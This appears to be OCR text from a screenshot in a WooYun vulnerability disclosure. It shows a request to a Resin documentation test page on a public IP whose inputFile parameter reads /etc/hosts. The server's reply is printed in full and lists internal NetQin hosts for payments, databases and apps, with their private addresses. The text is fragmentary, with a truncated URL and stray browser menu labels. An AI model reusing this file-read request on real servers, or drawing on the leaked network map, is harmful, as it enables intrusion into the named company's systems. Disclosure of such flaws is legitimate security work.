 http://211.151.59.27/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/h
WooYun.org | 提交漏洞
211.151.59.27
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: netqin 上一个 下一个 选项
inputFile: /etc/hosts
# HEADER: This file was autogenerated at Thu Aug 21 16:51:44 +0800 2014
# HEADER: by puppet.  While it can still be managed manually, it
# HEADER: is definitely not recommended.
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1       unisms  localhost.localdomain localhost BJ-YZ-S-SR001
::1     localhost6.localdomain6 localhost6
192.168.3.46    bjyz.puppet.nq.com
192.168.0.217   a12     app.netqin.com
192.168.0.143   a08     i.netqin.com i.nq.com m.nq.com
192.168.5.212   a13     c.cpsserver.cns
192.168.3.35    a11     pay.netqin.com pay.nq.com
192.168.3.53    a07     my.netqin.com
192.168.3.52    a06     mpay.nq.com my.nq.com jf.netqin.com wurfl.netqin.com wapcms.netqin.com r.netqin.cn wap.netqin.com ad.netqin.com new.netqin.com
192.168.5.216   a15     dbapp.nq.com
192.168.5.207   a16     dbboss.nq.com
192.168.5.218   a14     dbuis.nq.com
211.151.59.71   blyt.netqin.com
back to demo
www.wooyun.org